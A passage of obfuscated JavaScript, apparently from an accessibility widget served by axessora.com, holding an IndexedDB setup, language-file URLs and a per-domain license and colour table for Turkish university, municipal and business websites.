_0x5d226d={};_0x5d226d['keyPath']=_0x91321b['GOlRs'];let _0x4553bf=_0x3dcbc8['createObje'+_0x5b8d5e(-_0x5cd72c._0x26a7b1,-_0x5cd72c._0x46d38d,-0x131,-0xaa)](this['storeName'],_0x5d226d);const _0x7d2ec3={};_0x7d2ec3[_0x339470(-_0x5cd72c._0x1d35c8,-0xa7,-_0x5cd72c._0x2db368,-_0x5cd72c._0x17f67e)]=!(0x1*0x18b5+0x1*-0x13de+-0x4d6),_0x4553bf[_0x339470(-_0x5cd72c._0x819707,-_0x5cd72c._0x7c7ebc,-_0x5cd72c._0x5968ef,-_0x5cd72c._0x29ab5c)+'x'](_0x91321b[_0x339470(-_0x5cd72c._0x28f182,-_0x5cd72c._0x4e191b,-_0x5cd72c._0x254ddf,-_0x5cd72c._0x1a7019)],_0x5b8d5e(-0x60,_0x5cd72c._0x426d32,-_0x5cd72c._0x3db07f,-_0x5cd72c._0x25bcfa),_0x7d2ec3);}else{let _0x51bd79=!![];return function(_0x15610e,_0x48027d){const _0x2d8d0d={_0x2165a0:0x7c},_0x2b0976={_0x1d1ac7:0x2ac},_0x1fe231=_0x51bd79?function(){function _0x29fa83(_0x56251c,_0x2aec07,_0x5585fc,_0x17d96d){return _0x40e6(_0x5585fc- -_0x2b0976._0x1d1ac7,_0x2aec07);}function _0x4a4611(_0x592788,_0x40d5b9,_0x10d57f,_0x504be2){return _0x40e6(_0x592788-_0x2d8d0d._0x2165a0,_0x504be2);}if(_0x48027d){if(_0x91321b['fsPEm']!=='yRtEQ'){const _0x4088f9=_0x48027d['apply'](_0x15610e,arguments);return _0x48027d=null,_0x4088f9;}else{let _0x50abc0=_0x3352ee[_0x4a4611(_0x6967e5._0x5c9dcb,_0x6967e5._0xda6669,_0x6967e5._0x482fe0,_0x6967e5._0x56c60f)+'ent'](_0x29fa83(-_0x6967e5._0x16cbea,-_0x6967e5._0x2e2708,-_0x6967e5._0xa4da52,-0x288));return _0x50abc0[_0x4a4611(_0x6967e5._0x19f6ec,_0x6967e5._0x591c6e,_0x6967e5._0x378264,_0x6967e5._0x1941cb)+'t']=_0x13ee3e,_0x54370f['head'][_0x4a4611(0x31d,0x232,_0x6967e5._0x3fe8c7,0x3c4)+'d'](_0x50abc0),!(-0x1484+0x1fa8+-0x17*0x7c);}}}:function(){};return _0x51bd79=![],_0x1fe231;};}}()),_0x11a283={};_0x11a283['licenseFou'+'nd']=!(0x152*-0x18+-0x1ca5*-0x1+0x30b),_0x11a283[_0x13c1f5(-_0x887307._0xb1aa01,-_0x887307._0x3c4a0a,-0x101,-_0x887307._0x1c9b40)+_0x13c1f5(-0x1f9,-_0x887307._0x39eef4,-_0x887307._0x2aa106,-_0x887307._0x28585f)]=!(0x171f+-0x1178+0x1*-0x5a7),_0x11a283[_0x13c1f5(-_0x887307._0x3ac8fc,-0x12c,-_0x887307._0x1e7935,-_0x887307._0x113ab4)]=!(-0x241*0xd+-0x23e5+0x4133),_0x11a283[_0x13c1f5(-_0x887307._0x552b13,-0x177,-_0x887307._0x4278e4,-_0x887307._0x22ac83)]=!(0x7d*0x43+-0xc72+0x1445*-0x1),_0x11a283[_0x23aba5(_0x887307._0x38a7a7,-_0x887307._0x5ca917,_0x887307._0x4a5ae1,_0x887307._0x21782b)]=!(-0x4*-0x9c1+0x79c+-0x2e9f),_0x11a283['panel_righ'+'t']=!(-0x976+0x2317+-0x3*0x88b),_0x11a283['panel_colo'+'r']=_0x13c1f5(-_0x887307._0x2058dd,-0x10b,-0x1ad,-_0x887307._0x22936a),_0x11a283[_0x23aba5(_0x887307._0x5d7892,_0x887307._0x3b68bb,_0x887307._0x1323d5,_0x887307._0x341c79)+'color']='#7acaed',_0x11a283[_0x23aba5(_0x887307._0x55d585,0x7c,_0x887307._0x40c85b,0x1a)+'or']='#000000';function _0x13c1f5(_0x362584,_0x136454,_0x2ac4ce,_0x59b8e5){return _0x40e6(_0x136454- -_0x1757fd._0x1ff021,_0x2ac4ce);}let _0x18d9c2=[_0x5664a6[_0x23aba5(-_0x887307._0x9d1ac2,-_0x887307._0x378419,_0x887307._0xaeb181,-_0x887307._0x37214c)],_0x5664a6[_0x13c1f5(-_0x887307._0x1ac31f,-_0x887307._0x841e2c,-_0x887307._0xdc39d4,-0x157)],_0x5664a6[_0x13c1f5(-_0x887307._0x1d4a13,-_0x887307._0x594739,-_0x887307._0x1c0a1e,-0x130)],_0x23aba5(_0x887307._0x11b252,_0x887307._0x3a797f,_0x887307._0x13fc32,_0x887307._0x347366)+'n2.axessor'+_0x23aba5(_0x887307._0x5e105c,_0x887307._0x22ccb1,_0x887307._0x7defc0,_0x887307._0x375759)+_0x13c1f5(-_0x887307._0x2ec426,-0xdd,-_0x887307._0x2533f6,-0x48)+'sets/langu'+_0x23aba5(-_0x887307._0x39210a,-_0x887307._0x57e26f,-_0x887307._0x3c8c13,-_0x887307._0x272fb2)+'on',_0x5664a6['uLJkS'],_0x5664a6[_0x13c1f5(-_0x887307._0x2b1eb8,-_0x887307._0x140762,-_0x887307._0x4b7652,-0xf0)],_0x13c1f5(-_0x887307._0x3746c2,-0xa4,-_0x887307._0x14df8d,-_0x887307._0x2da7c8)+_0x13c1f5(-_0x887307._0x255ae6,-0x160,-_0x887307._0x11c50c,-_0x887307._0x2a3f12)+'a.com/acce'+'smodule/as'+'sets/langu'+_0x23aba5(_0x887307._0x351c31,0x183,_0x887307._0x494cb2,_0x887307._0x53ad7a)+'on',_0x13c1f5(-_0x887307._0x6ecf8a,-_0x887307._0x22ccb1,-_0x887307._0x24be45,-_0x887307._0x4f7f5b)+_0x23aba5(-_0x887307._0x222dd7,0x80,_0x887307._0x31727a,_0x887307._0x18906e)+_0x13c1f5(-_0x887307._0x233740,-0x70,0x23,-0x144)+_0x23aba5(_0x887307._0x27ec70,0xda,_0x887307._0x4f60b6,_0x887307._0x342ed8)+_0x13c1f5(-_0x887307._0x3ebf52,-_0x887307._0x842941,-_0x887307._0x264e22,-0x1dc)+_0x23aba5(-_0x887307._0x19cfb6,_0x887307._0x3f20cf,_0x887307._0x581b13,_0x887307._0x5f5605)+'on',_0x5664a6['VXOHI'],_0x5664a6[_0x13c1f5(-_0x887307._0x41fae4,-0x174,-0x182,-_0x887307._0x2b75a3)],_0x5664a6[_0x13c1f5(-_0x887307._0x10f675,-_0x887307._0x478eb1,-0x19,-_0x887307._0x409e33)],_0x5664a6[_0x23aba5(_0x887307._0x490fe3,_0x887307._0x562f78,0x180,_0x887307._0x3bdc95)],_0x5664a6['SydXH'],_0x5664a6['GyySM'],_0x5664a6[_0x23aba5(-0x8,_0x887307._0x3e2576,-_0x887307._0xaeb181,-_0x887307._0x56534c)],_0x5664a6[_0x23aba5(0x141,_0x887307._0x140070,_0x887307._0x534438,_0x887307._0x4ec578)],_0x5664a6[_0x23aba5(_0x887307._0xbc4b52,0x65,-0x3,_0x887307._0x599ec6)],_0x5664a6['AhcZe'],_0x5664a6[_0x23aba5(_0x887307._0x32ff22,_0x887307._0xeaca85,_0x887307._0x3a4294,0x123)],_0x5664a6[_0x23aba5(0x4f,_0x887307._0x427b95,_0x887307._0x5c0beb,_0x887307._0x22a787)],_0x5664a6[_0x23aba5(-_0x887307._0x8feb95,-_0x887307._0x55f016,-0x80,_0x887307._0x475be6)],_0x5664a6['nMlfC'],_0x5664a6[_0x23aba5(_0x887307._0xf84fa8,_0x887307._0xc1c93d,_0x887307._0x4eb739,-_0x887307._0x166b8d)],_0x5664a6[_0x23aba5(_0x887307._0x366c0f,_0x887307._0x5372e0,0x134,_0x887307._0x30fcfe)]],_0x5856b9={'domains':{'frontend.362.com.tr':{'licenseFound':!(0x53*-0x2b+0xd78*-0x2+0x5*0x82d),'licenseStatus':!(-0x224c+0x2*0x71b+0x1416),'panel_lb':!(-0x1bf0+0x224d+-0x65c),'panel_rb':!(-0x325+-0x531*0x4+-0x1*-0x17e9),'panel_left':!(0x1049+-0x1bfa+0x1f3*0x6),'panel_right':!(-0x2*0x1af+-0x302+-0x33*-0x20),'panel_color':_0x5664a6['FnprL'],'secondary_color':_0x5664a6[_0x13c1f5(-_0x887307._0x208b28,-_0x887307._0x365f4f,-0x232,-0x1d4)],'thirdy_color':_0x5664a6[_0x23aba5(_0x887307._0x3d87e6,_0x887307._0xe10891,_0x887307._0x111554,0x91)]},'localhost':_0x11a283,'bogazici.edu.tr':{'licenseFound':!(0x2*0x961+-0x1*-0x97a+0x2*-0xe1e),'licenseStatus':!(-0x165a+-0xcc5+0x1*0x231f),'panel_lb':!(-0x339+0x813*-0x1+0x1*0xb4d),'panel_rb':!(-0x1b3b+0x8bb+-0x4*-0x4a0),'panel_left':!(-0x22ae+0x1*0x12b9+0xff6),'panel_right':!(0x1*0x14f3+0xea4+-0x1*0x2397),'panel_color':_0x5664a6[_0x13c1f5(-_0x887307._0x5a8ea5,-_0x887307._0xc7b6e1,-_0x887307._0x4d9c85,-_0x887307._0x4a36df)],'secondary_color':'#7acaed','thirdy_color':_0x5664a6[_0x13c1f5(-_0x887307._0x208980,-_0x887307._0x26858c,-_0x887307._0x5e4431,-_0x887307._0x1e6c33)]},'haberler.bogazici.edu.tr':{'licenseFound':!(-0xec9+-0x132*0x7+0x1727),'licenseStatus':!(-0x263a+0x1729+-0x1d*-0x85),'panel_lb':!(-0x6f5+0x1a57+-0x1361),'panel_rb':!(0x1112*-0x2+0x412+0x1e12),'panel_left':!(0x2564+0x51*0x4e+-0x3e11),'panel_right':!(0x271+0xa93*0x3+0x1115*-0x2),'panel_color':_0x5664a6['FnprL'],'secondary_color':_0x5664a6['sviOn'],'thirdy_color':_0x13c1f5(-_0x887307._0xd48ecd,-_0x887307._0x59ca3d,-_0x887307._0xf92f3c,-0x123)},'takvim.bogazici.edu.tr':{'licenseFound':!(0x1*-0x4ff+0x12c1*0x1+-0x1*0xdc2),'licenseStatus':!(-0x18f1*-0x1+-0x6ef+-0x1202),'panel_lb':!(0x1f10+0x1a38+-0x3947),'panel_rb':!(0x1eff+0x1*0xa1f+-0x291e),'panel_left':!(-0x8c5+0x1b37*-0x1+-0x6f*-0x53),'panel_right':!(0x2*-0x55+0x105d*0x1+-0xfb3),'panel_color':'#1c458b','secondary_color':_0x5664a6[_0x13c1f5(-_0x887307._0x18646c,-_0x887307._0x365f4f,-_0x887307._0x419c09,-0x171)],'thirdy_color':_0x5664a6[_0x13c1f5(-_0x887307._0x3fbacd,-0x163,-_0x887307._0x38bdf7,-_0x887307._0x5b6783)]},'akademiktakvim.bogazici.edu.tr':{'licenseFound':!(0xb3*0xb+-0xcc2*0x1+0x511),'licenseStatus':!(0x22b1+0x1*0x2185+0x1*-0x4436),'panel_lb':!(-0x10db+-0x320+-0x4*-0x4ff),'panel_rb':!(-0x1*0x2239+0x16d9+0xb60),'panel_left':!(0x17b+0x13f2+-0x156c),'panel_right':!(-0x27+-0xaa1+0xac8),'panel_color':_0x13c1f5(-_0x887307._0x54a54a,-_0x887307._0x2d52ea,-_0x887307._0x46d3e2,-_0x887307._0x5c308d),'secondary_color':_0x5664a6[_0x13c1f5(-_0x887307._0x1cf51c,-_0x887307._0x365f4f,-_0x887307._0x19afcf,-_0x887307._0x2f0257)],'thirdy_color':_0x13c1f5(0x68,-_0x887307._0x46178e,-_0x887307._0x5f293c,-_0x887307._0x6f53cf)},'axessora.com':{'licenseFound':!(-0x2*-0x104e+-0x1922+-0x3bd*0x2),'licenseStatus':!(-0x14ad+-0x1332+0xad*0x3b),'panel_lb':!(-0x25*-0x3a+0x201a*-0x1+-0x1*-0x17b9),'panel_rb':!(-0x1018+-0x3*-0xb63+-0x1211),'panel_left':!(0x21e9*-0x1+0x20a5+-0x145*-0x1),'panel_right':!(-0x9ab+0xd5*0x2e+0x989*-0x3),'panel_color':_0x5664a6[_0x23aba5(_0x887307._0x9a071b,0x10c,_0x887307._0x2533f6,_0x887307._0x4be75a)],'secondary_color':_0x5664a6[_0x23aba5(_0x887307._0x5c308d,-_0x887307._0xa75eda,_0x887307._0x1fce5b,_0x887307._0x4eb739)],'thirdy_color':_0x5664a6[_0x13c1f5(-0x118,-_0x887307._0x1549ca,-_0x887307._0x2d5107,-_0x887307._0x440a28)]},'safranbolu.bel.tr':{'licenseFound':!(-0x2076+0x1398+-0x225*-0x6),'licenseStatus':!(-0x1*0x64d+0x1fc2+-0x85*0x31),'panel_lb':!(-0x23f0*-0x1+0xf15+-0x3305),'panel_rb':!(-0x1*0xa81+-0x236e+0x690*0x7),'panel_left':!(0x10*-0xb0+-0x71*-0x56+0x77*-0x3a),'panel_right':!(-0x1a16+-0x6*0x4ff+0x1f*0x1cf),'panel_color':_0x5664a6['ixjXM'],'secondary_color':_0x13c1f5(-0x20b,-0x1e4,-_0x887307._0x256522,-_0x887307._0x1953f1),'thirdy_color':_0x5664a6[_0x13c1f5(-_0x887307._0xd4de9f,-_0x887307._0x421382,-_0x887307._0x5f4ac6,-0x231)]},'soder.org.tr':{'licenseFound':!(-0x38+0x265b*-0x1+-0x7b7*-0x5),'licenseStatus':!(0x23*0xd9+0x20c+-0x1fb7),'panel_lb':!(0x579+-0x7*-0x356+-0x1cd3*0x1),'panel_rb':!(0x2*0x486+-0x386*-0x5+-0x1aa9),'panel_left':!(0x147e+-0xfa6+-0x28*0x1f),'panel_right':!(-0x2*-0x100c+0xd*-0x1c9+-0x8e2),'panel_color':_0x5664a6[_0x13c1f5(-_0x887307._0x4259b7,-_0x887307._0x33cd46,-_0x887307._0x6ecf8a,-_0x887307._0x28585f)],'secondary_color':_0x5664a6['dTPpY'],'thirdy_color':_0x5664a6[_0x13c1f5(-0x9b,-_0x887307._0x358ce8,-_0x887307._0x1613d4,-0x159)]},'ordu.bel.tr':{'licenseFound':!(-0x8fb+-0x166d+-0x3c*-0x86),'licenseStatus':!(-0x373*0x2+0x1*0x425+0x1*0x2c1),'panel_lb':!(-0x1*0x16d6+-0xa7b*-0x3+0x3*-0x2de),'panel_rb':!(0x98*0x20+0x2cc*0x7+-0x1*0x2694),'panel_left':!(0x2*-0x4f3+-0x1583+0x1f6a),'panel_right':!(0x1d41+-0x2372+0x5*0x13d),'panel_color':_0x5664a6[_0x23aba5(_0x887307._0x2aa2de,-_0x887307._0x601b51,_0x887307._0x3efd75,0x196)],'secondary_color':_0x5664a6[_0x13c1f5(-0x1d4,-_0x887307._0x1685d6,-_0x887307._0x372d7c,-_0x887307._0x36e914)],'thirdy_color':_0x5664a6[_0x23aba5(_0x887307._0x79fc35,_0x887307._0x166d29,_0x887307._0x5f22c8,_0x887307._0x23d19f)]},'avcilar.bel.tr':{'licenseFound':!(0x158+-0x1467+0x130f),'licenseStatus':!(0xd79*-0x2+0x1f22+-0x430*0x1),'panel_lb':!(0xd*0x83+-0x21*-0xb3+-0x1dba),'panel_rb':!(0xd*0x2f+-0x55+-0xaf*0x3),'panel_left':!(-0x1*-0x14b+0xb*0x151+-0xfc6),'panel_right':!(-0xa7d+0x1e5c+-0x13de),'panel_color':_0x5664a6[_0x23aba5(-_0x887307._0xff03f2,-_0x887307._0x3fc540,-_0x887307._0x376be8,-0xbd)],'secondary_color':'#66fcff','thirdy_color':'#253c4f'},'bahcelievler.istanbul':{'licenseFound':!(0x2558+-0x96d+-0x1beb*0x1),'licenseStatus':!(0x1c5c+-0x24ee+0x449*0x2),'panel_lb':!(0x59*-0x43+-0x1*0xa9+0x36c*0x7),'panel_rb':!(0x228a*0x1+0x111*0x2+-0x24ab),'panel_left':!(0x1*-0x89b+0x1304+-0x5*0x215),'panel_right':!(-0x1711*-0x1+0x881+0x1f91*-0x1),'panel_color':_0x5664a6[_0x13c1f5(-0xed,-0x197,-0x174,-_0x887307._0xd5bdce)],'secondary_color':_0x23aba5(_0x887307._0x2aaa9a,-0x50,-_0x887307._0x4dbfb6,_0x887307._0xed3f1e),'thirdy_color':_0x23aba5(-_0x887307._0x552b13,-_0x887307._0xd48ecd,0x27,-_0x887307._0x3e3d71)},'gursu.bel.tr':{'licenseFound':!(-0x9a*0x1d+-0x107*0xd+0x1ecd),'licenseStatus':!(0x1852*-0x1+-0x1802+0x3054),'panel_lb':!(-0xae8*0x3+-0x1*0x6c5+0x277d),'panel_rb':!(0x6b*0x55+-0x5*0x1d6+0xc*-0x232),'panel_left':!(-0x4*-0xf3+0xa38*0x1+0x34*-0x45),'panel_right':!(0xc2*-0x9+-0x190d*-0x1+0x123a*-0x1),'panel_color':'#be0519','secondary_color':_0x5664a6[_0x13c1f5(-_0x887307._0x48c86e,-_0x887307._0x27d4c1,-0x1aa,-_0x887307._0x29cccd)],'thirdy_color':_0x5664a6[_0x13c1f5(-_0x887307._0x52064b,-_0x887307._0x407e79,-_0x887307._0x47088a,-0x4d)]},'samsun.bel.tr':{'licenseFound':!(0x6b*0x30+-0x380*0x1+-0x1090),'licenseStatus':!(0x1baa+-0x1496+-0x3*0x25c),'panel_lb':!(-0x1*-0x75d+-0xf8c+0x5*0x1a3),'panel_rb':!(0x7d2+0xdc+-0x8ad),'panel_left':!(0x3a9*0x3+0x5*0xeb+-0x7c9*0x2),'panel_right':!(0x3c6*0x4+0x57c+0x17*-0xe5),'panel_color':_0x5664a6[_0x13c1f5(-_0x887307._0x25a3fc,-_0x887307._0x581721,-_0x887307._0x34eca8,-_0x887307._0x9e0a9d)],'secondary_color':_0x5664a6['haOOs'],'thirdy_color':_0x13c1f5(-_0x887307._0x2cbe78,-0x1c3,-0x152,-0x285)},'sivas.bel.tr':{'licenseFound':!(-0x1d01+-0x1b39*-0x1+-0xe4*-0x2),'licenseStatus':!(-0x12ac+0x6dc+-0xe*-0xd8),'panel_lb':!(0x37b+-0x1*0x18c7+0x154c),'panel_rb':!(-0x251b*-0x1+-0x1209+0x3*-0x65b),'panel_left':!(-0x1675+0x26d1+-0x105c),'panel_right':!(-0x12e*-0x3+-0x179c+-0x9*-0x23b),'panel_color':_0x5664a6[_0x23aba5(-_0x887307._0x51af45,_0x887307._0x37214c,-_0x887307._0x3e31ea,_0x887307._0x574dc4)],'secondary_color':_0x5664a6[_0x13c1f5(-0x14a,-_0x887307._0x79fc35,-0xd2,-_0x887307._0x47af9e)],'thirdy_color':'#253c4f'},'savsat.bel.tr':{'licenseFound':!(0x158e+-0x3c*-0x6+-0x16f6),'licenseStatus':!(0x1ed0+0xd87+-0x2c57),'panel_lb':!(-0xd*0xe0+-0x1*0x22b7+0xab*0x45),'panel_rb':!(-0x2*-0x228+0x3*0xb8a+-0x26ed),'panel_left':!(-0x1f7+0x183+0x74),'panel_right':!(0x3bd+0x14c4+-0x1880),'panel_color':_0x13c1f5(-0x192,-0x23e,-0x17b,-_0x887307._0x26f388),'secondary_color':_0x5664a6[_0x23aba5(0x152,_0x887307._0xf8f685,_0x887307._0x5cbb5e,_0x887307._0x4ef44d)],'thirdy_color':_0x5664a6[_0x23aba5(_0x887307._0x5f22c8,0x13f,0x147,_0x887307._0x9541dd)]},'vezirkopru.bel.tr':{'licenseFound':!(0x1bff+-0x3a3+-0x185c),'licenseStatus':!(-0x2032+-0x79e+0x27d0),'panel_lb':!(0x1*0x58a+0x79f*0x5+-0x2ba5),'panel_rb':!(0x1663+0x5d0+0x322*-0x9),'panel_left':!(-0x1c75+0x19a+0x1adb),'panel_right':!(-0x9*-0x1e2+-0x9*0x7c+-0xc95),'panel_color':_0x5664a6[_0x23aba5(_0x887307._0x2c76a0,-_0x887307._0x5b2e1f,0x19,_0x887307._0x1a67a6)],'secondary_color':_0x5664a6[_0x13c1f5(-_0x887307._0x519c00,-_0x887307._0x365f4f,-_0x887307._0x1b10da,-_0x887307._0x15bfe8)],'thirdy_color':_0x5664a6['bTGSS']},'fatsa.bel.tr':{'licenseFound':!(-0x24ba+0x2198+0x1*0x322),'licenseStatus':!(0x2*0x48b+-0x162d+0x3*0x45d),'panel_lb':!(0x1c52*-0x1+-0x236d+-0x1*-0x3fbf),'panel_rb':!(-0x9*0x455+-0x991+0x308f*0x1),'panel_left':!(-0x1624+0x86*-0x39+0x33fa),'panel_right':!(0x1e0b+-0x3c5+-0x1a45*0x1),'panel_color':_0x5664a6['Pbqro'],'secondary_color':_0x13c1f5(-0x8f,-0x6c,0x39,_0x887307._0x215d55),'thirdy_color':_0x13c1f5(-_0x887307._0x42bf9f,-_0x887307._0x1be78d,-_0x887307._0x1aa932,-0x258)},'adapazari.bel.tr':{'licenseFound':!(-0xaa3*0x1+-0x1cfb+-0x16*-0x1cd),'licenseStatus':!(-0x1a77+-0x1d7f+0x37f6),'panel_lb':!(-0x2314+-0x13e2+0x6*0x929),'panel_rb':!(0xa3*0x9+0x1649+0x47*-0x65),'panel_left':!(-0x1106+0xb*-0x7d+0x1665),'panel_right':!(0xc*-0xfb+-0xbb*-0x15+0x2*-0x1c9),'panel_color':_0x23aba5(_0x887307._0x17962b,-_0x887307._0xa0807,_0x887307._0x33ae2a,0x20),'secondary_color':_0x23aba5(0x227,_0x887307._0x3fd42c,_0x887307._0x52711c,_0x887307._0x32c556),'thirdy_color':_0x5664a6['bTGSS']},'kobigo.com.tr':{'licenseFound':!(0xe7a+-0x121*0x15+0x93b),'licenseStatus':!(0x1cc+-0x16b4+-0x29d*-0x8),'panel_lb':!(-0x3*-0x287+-0x45*-0x33+0x444*-0x5),'panel_rb':!(0x797*-0x5+-0x1e19+0x440d),'panel_left':!(-0x1ab+0x1f3e+-0x1d93),'panel_right':!(-0x34c+-0xc*0x14e+0x17*0xd3),'panel_color':_0x13c1f5(-_0x887307._0x457398,-_0x887307._0x9541dd,-_0x887307._0x1bc931,-_0x887307._0x35e30c),'secondary_color':'#1acbc0','thirdy_color':_0x5664a6[_0x23aba5(_0x887307._0xe34c0d,-0x64,_0x887307._0x111554,_0x887307._0x137d32)]},'kobigo.com.tr/saricam':{'licenseFound':!(0x11*0xdf+0xf8a+-0x1e59),'licenseStatus':!(-0x39*0x6b+-0x22e9+-0xeaf*-0x4),'panel_lb':!(-0x1dda+0x1*-0x1ab9+0x3894),'panel_rb':!(0x773+0x1fce+0x1*-0x2741),'panel_left':!(0x20*-0x4a+0x51*-0x19+0x112a),'panel_right':!(0xb*0x19+0x218f*0x1+0x193*-0x16),'panel_color':_0x5664a6[_0x13c1f5(-_0x887307._0x3430ad,-0x151,-_0x887307._0xa19b6b,-_0x887307._0x32284b)],'secondary_color':_0x5664a6[_0x13c1f5(-0xad,-_0x887307._0x53ad7a,-_0x887307._0x48bfcb,-_0x887307._0x51c086)],'thirdy_color':_0x5664a6[_0x23aba5(_0x887307._0x4afed8,_0x887307._0x3617a7,_0x887307._0x111554,-0x21)]},'mclbentonite.com':{'licenseFound':!(-0x162a*0x1+-0x16*-0x89+-0x13*-0x8c),'licenseStatus':!(-0x1*0x202d+0x2534+-0x1ad*0x3),'panel_lb':!(0x2*-0x101f+-0x22f9+0x4337),'panel_rb':!(-0x1*-0xc04+-0x8*-0x201+0x3*-0x959),'panel_left':!(0x77f*-0x3+-0x1bee+-0x1*-0x326b),'panel_right':!(0x11b2+-0x363*0x1+-0xe4e),'panel_color':_0x5664a6[_0x23aba5(_0x887307._0x270654,_0x887307._0x1ddd3d,_0x887307._0x4ad810,-_0x887307._0x55ac57)],'secondary_color':_0x5664a6[_0x23aba5(_0x887307._0x4e7722,_0x887307._0xf8f685,_0x887307._0x299203,_0x887307._0x5372e0)],'thirdy_color':_0x5664a6[_0x13c1f5(-0x25e,-_0x887307._0x56997e,-_0x887307._0x157c21,-_0x887307._0xff91bd)]}}};function _0x23aba5(_0x10767b,_0x350777,_0x20c0d7,_0x51c601){return _0x40e6(_0x20c0d7- -0x151,_0x10767b);}function _0x21eda9(_0x2c46fb){const _0x592650={_0xa6e8fb:0xfb,_0x4c47bf:0xbf},_0xbc8566={_0x4dedfd:0x1fc,_0x544083:0xae};function _0x1d987a(_0x2c2e4f,_0x14e9d3,_0x4adb4b,_0x4ad7de){return _0x13c1f5(_0x2c2e4f-0x1ec,_0x4ad7de-_0xbc8566._0x4dedfd,_0x2c2e4f,_0x4ad7de-_0xbc8566._0x544083);}function _0x48636d(_0x29129c,_0x390d09,_0x5f57a1,_0x14f42e){return _0x23aba5(_0x29129c,_0x390d09-_0x592650._0xa6e8fb,_0x390d09- -0x8e,_0x14f42e-_0x592650._0x4c47bf);}return(_0x2c46fb=_0x2c46fb['toLowerCas'+'e']()[_0x1d987a(_0x403201._0x2d89f6,0x156,0x7d,_0x403201._0x50b47b)]())[_0x1d987a(0xa8,_0x403201._0x2bd60f,-0xfa,-_0x403201._0x4c99a0)](_0x5664a6[_0x48636d(_0x403201._0x271b25,-_0x403201._0x573624,-_0x403201._0x37d7b4,-_0x403201._0x570ea5)])&&(_0x2c46fb=_0x2c46fb['substring'](0x17c0+-0xaf7+-0xcc5)),_0x2c46fb;}let _0x21ba79=new class _0x5cf32b{constructor(){function _0x43f682(_0x3b01ac,_0x45d912,_0x533208,_0x504671){return _0x23aba5(_0x3b01ac,_0x45d912-_0x12a19a._0x416df9,_0x504671-_0x12a19a._0x473203,_0x504671-_0x12a19a._0x25707d);}function _0x93259(_0x443bb8,_0x58d97b,_0x1ff4eb,_0x6b846b){return _0x13c1f5(_0x443bb8-_0x34ed78._0x29fda5,_0x58d97b-_0x34ed78._0x522405,_0x6b846b,_0x6b846b-_0x34ed78._0x3999bb);}this['dbName']=_0x5664a6[_0x43f682(_0x5536d0._0x25f417,_0x5536d0._0x1a4786,_0x5536d0._0x224d1f,_0x5536d0._0x3ef571)],this[_0x43f682(_0x5536d0._0x2d4e02,0x1ca,_0x5536d0._0x7a503f,0x215)]=0x1b8e+-0x130c+-0x881*0x1,this[_0x93259(0xd,_0x5536d0._0x29028d,_0x5536d0._0x1d1095,_0x5536d0._0x3343c8)]=_0x5664a6[_0x93259(0x71,_0x5536d0._0x3037e1,0x1a7,0xff)],this['db']=null;}async[_0x13c1f5(-_0x887307._0x32788a,-0xcc,_0x887307._0x2ff98d,-_0x887307._0x1c8ec5)](){const _0x232b40={_0x3825bb:0x337,_0x3815b3:0x30a,_0x2f7ed1:0x23c,_0x34954c:0xfb,_0x1144a5:0x127,_0x5ae31e:0x1fd,_0x1fe86e:0x203,_0x11412a:0x22d,_0xa421b7:0x27,_0x5dfb2e:0xe2,_0x4af473:0x18,_0x2f77cd:0x158,_0x1492ec:0x38f,_0x158528:0x3b2,_0x4d897c:0x358,_0x2c12d7:0x4b8,_0x4c3e10:0x478,_0x55141f:0x336,_0x37b959:0xf4,_0x1077be:0x13e,_0x533dfa:0x199,_0x35a22f:0x1b4,_0x595609:0x32b,_0x19e742:0x2e5,_0x495f70:0x2b8,_0x58f11a:0x3c1,_0x1898aa:0x3fd,_0x16fbb6:0x2fe,_0x1cc621:0x2b1,_0x4d42b3:0x8e,_0x2e319c:0x10a,_0x137f36:0x1b,_0xba0750:0x16f,_0xc6ce6c:0x155,_0x487258:0x33f,_0x3e2923:0x2e7,_0x174d39:0x2f1,_0x4b7959:0x385,_0x45640a:0x286,_0x76102a:0x2cf,_0x3c0021:0x4e4,_0x55a386:0x3ec,_0x4b4118:0x1f6,_0x5001b4:0x10b,_0x485331:0x213,_0x3e2c95:0x220,_0x273ace:0x1a6,_0x286572:0x1b2,_0x11aa81:0x101,_0x4668ec:0xfa,_0x1fc2f9:0x1fb,_0xe8cd35:0x1c6,_0x4c6649:0x16a,_0x31227e:0x1ce,_0x53d0eb:0xed,_0x18494f:0x25b,_0x2b58a:0x21e,_0x5d38e6:0x272,_0x487b43:0x212,_0x4723c5:0x271},_0x471c8a={_0x1efaf3:0x1cc},_0x3e57a4={_0x25c6b7:0x1ec},_0x2f5cf5={_0x4a55fd:0x1e4},_0x4a0ce6={'XcNQU':function(_0x1d3448,_0x80a1e4){function _0xd5dac4(_0x5d2d6f,_0x44cb24,_0x2bf607,_0x17bc02){return _0x40e6(_0x17bc02-_0x2f5cf5._0x4a55fd,_0x44cb24);}return _0x5664a6[_0xd5dac4(0x497,0x429,_0x392fa8._0x31785b,_0x392fa8._0x3a93bc)](_0x1d3448,_0x80a1e4);}};return new Promise((_0x7a729d,_0x4c9fa5)=>{const _0x1c05fb={_0x3d3641:0x260,_0x3f3c36:0x118},_0x2f2672={_0xd524d1:0x39b,_0x551475:0x3fa},_0x10583c={};function _0x5bcc1d(_0x438577,_0x31531a,_0x17781c,_0x7a835){return _0x40e6(_0x31531a- -_0x3e57a4._0x25c6b7,_0x438577);}_0x10583c[_0x166117(_0x4d3282._0x395812,_0x4d3282._0x4ae25c,0x2f0,_0x4d3282._0x322c1c)]=_0x5664a6[_0x166117(_0x4d3282._0xc7184f,0x44b,_0x4d3282._0x5e837b,0x381)];function _0x166117(_0x19a85,_0x195e01,_0x4d4f9f,_0x38e13c){return _0x40e6(_0x195e01-_0x471c8a._0x1efaf3,_0x38e13c);}_0x10583c[_0x5bcc1d(-_0x4d3282._0x235334,-_0x4d3282._0x40d152,0xa3,-_0x4d3282._0x290ab9)]=_0x5664a6[_0x166117(0x386,_0x4d3282._0x254b4d,0x2fe,_0x4d3282._0x429da0)],_0x10583c['dKhTd']=function(_0x3baa5b,_0x1218d0){return 